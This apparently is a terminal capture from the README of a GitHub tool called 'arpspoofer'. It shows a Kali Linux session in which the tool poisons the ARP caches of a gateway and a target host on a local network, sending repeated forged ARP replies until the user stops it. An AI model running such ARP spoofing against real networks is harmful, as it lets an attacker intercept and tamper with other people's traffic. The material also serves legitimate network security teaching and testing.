 (kali㉿kali)-[/opt/arpspoofer]
$ sudo ./arpspoofer -g 192.168.1.254 -t 192.168.1.150 -i wlan0 -d 2
arpspoofer
ARP Cache poisoning tool
(@NullBrunk)
[16:23:34] [INFO] gathering mac addresses
[16:23:35] [INFO] ARP to 192.168.1.150 - 192.168.1.254 is-at c6:08:63:4b:2e:d7
[16:23:35] [INFO] ARP to 192.168.1.254 - 192.168.1.150 is-at c6:08:63:4b:2e:d7
[16:23:35] [WARNING] sleeping 2 sec
[16:23:37] [INFO] ARP to 192.168.1.150 - 192.168.1.254 is-at c6:08:63:4b:2e:d7
[16:23:37] [INFO] ARP to 192.168.1.254 - 192.168.1.150 is-at c6:08:63:4b:2e:d7
[16:23:37] [WARNING] sleeping 2 sec
[16:23:39] [INFO] ARP to 192.168.1.150 - 192.168.1.254 is-at c6:08:63:4b:2e:d7
[16:23:39] [INFO] ARP to 192.168.1.254 - 192.168.1.150 is-at c6:08:63:4b:2e:d7
[16:23:39] [WARNING] sleeping 2 sec
[16:23:41] [INFO] ARP to 192.168.1.150 - 192.168.1.254 is-at c6:08:63:4b:2e:d7
[16:23:41] [INFO] ARP to 192.168.1.254 - 192.168.1.150 is-at c6:08:63:4b:2e:d7
[16:23:41] [WARNING] sleeping 2 sec
[16:23:43] [INFO] ARP to 192.168.1.150 - 192.168.1.254 is-at c6:08:63:4b:2e:d7
[16:23:43] [INFO] ARP to 192.168.1.254 - 192.168.1.150 is-at c6:08:63:4b:2e:d7
[16:23:43] [WARNING] sleeping 2 sec
^C
[16:23:43] [ERROR] user exit